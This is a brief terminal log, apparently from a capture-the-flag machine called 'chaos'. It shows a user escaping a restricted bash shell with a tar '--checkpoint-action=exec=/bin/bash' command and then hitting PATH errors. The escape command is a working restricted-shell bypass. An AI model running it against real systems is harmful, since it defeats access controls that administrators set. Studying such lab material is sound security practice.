 ayush@chaos:/var/www$ cd html
cd html
rbash: cd: restricted
ayush@chaos:/var/www$ tar cf /tmp/a.tar html --checkpoint-action=exec=/bin/bash
< /tmp/a.tar html --checkpoint-action=exec=/bin/bash
bash: groups: command not found
ayush@chaos:/var/www$ ls
ls
Command 'ls' is available in '/bin/ls'
The command could not be located because '/bin' is not included in the PATH environment variable.
ls: command not found